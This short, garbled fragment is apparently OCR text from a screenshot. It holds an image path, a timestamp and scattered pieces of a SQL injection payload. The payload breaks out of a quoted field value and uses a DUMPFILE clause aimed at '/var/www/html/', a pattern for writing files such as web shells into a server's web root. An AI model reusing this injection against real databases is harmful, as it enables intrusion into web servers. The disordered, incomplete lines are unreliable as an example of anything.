
2026-07-16 05:02:49
test', chamada=(SELECT 0
DUMPFILE '/var/www/html/
texto='test
test